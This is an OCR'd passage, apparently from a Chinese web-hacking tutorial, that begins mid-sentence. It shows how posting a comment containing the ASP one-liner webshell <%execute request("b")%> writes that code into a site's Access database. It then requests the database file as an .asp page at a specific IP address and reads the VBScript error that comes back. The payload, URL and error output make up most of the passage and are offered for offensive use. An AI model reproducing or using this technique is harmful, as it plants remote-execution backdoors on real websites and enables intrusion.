
接用网际快车等工具直接下载数据库（这里我们不讨论）。
我们回到主页看到有提供“网友评论”功能。我们注册个用
户，发一条评论：
<％execute request("b")％>
这样我们就把asp代码：<％execute request("b")％>写
入了数据库，那么数据库：就是我们的webshell咯。提交：h
ttp://220.170.151.103/test/dlog/log_mdb/%2529dlog_mdb%25
29.asp在乱码的最后我们看到：
代码如下:
/iisHelp/common/500-100.asp，行242
Microsoft VBScript 运行时错误 错误 '800a000d'
类型不匹配: 'execute'